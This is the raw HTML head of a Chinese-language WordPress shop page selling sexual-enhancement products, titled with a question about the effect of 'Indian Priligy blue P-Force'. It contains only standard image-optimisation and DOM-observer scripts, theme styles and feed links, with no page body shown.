

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jpgww.com/%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force-%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F/
body_size: 63072
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://jpgww.com/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://jpgww.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><title>印度必利吉藍p-force 的效果怎樣1？ &#8211; 性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 資訊提供" href="https://jpgww.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售》&raquo; 留言的資訊提供" href="https://jpgww.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售 》&raquo;〈印度必利吉藍p-force 的效果怎樣1？〉留言的資訊提供" href="https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://jpgww.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fs1hqlnp/8hyln.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/6ylbkpwm/8871l.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://jpgww.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/m93s0r7d/8hyln.css" media="all"/>
<link rel='stylesheet' id='elementor-post-6-css' href='https://jpgww.com/wp-content/uploads/elementor/css/post-6.css?ver=1656067934' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://jpgww.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-tag-cloud-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-tag-cloud.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
